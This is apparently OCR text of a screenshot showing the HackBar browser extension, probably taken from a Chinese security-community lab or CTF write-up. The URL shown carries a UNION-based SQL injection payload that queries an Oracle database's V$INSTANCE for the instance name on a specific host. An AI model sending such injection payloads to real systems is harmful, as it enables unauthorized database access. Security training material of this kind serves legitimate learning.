 null
XE
查看器 控制台 调试器 网络 Max HacKBar 1
Load URL
Spit URL
Execution
http://219.153.49.228:43469/new_list.php?id=-1 union select
'null',(select instance_name from V$INSTANCE) from dual
Post Data Referrer Reverse Base64 |
Url | MD5 SHA1 SHA256 ROT13
先知社区